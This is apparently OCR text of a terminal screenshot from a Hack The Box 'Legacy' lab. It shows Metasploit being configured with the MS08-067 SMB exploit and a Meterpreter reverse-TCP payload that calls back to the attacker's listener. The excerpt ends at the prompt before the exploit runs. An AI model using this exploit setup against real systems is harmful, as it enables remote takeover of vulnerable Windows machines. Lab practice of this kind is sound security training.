 1 2 3 4
10.10.14.15
15:51
kali@kali: ~/htb/Legacy
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~/htb/Legacy ×
kali@kali: ~/htb/Legacy ×
Exploit target:
Id Name
-- ----
0 Automatic Targeting
File System
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set lhost tun0
lhost => 10.10.14.15
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 10.129.147.175
rhosts => 10.129.147.175
msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.129.147.175 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) >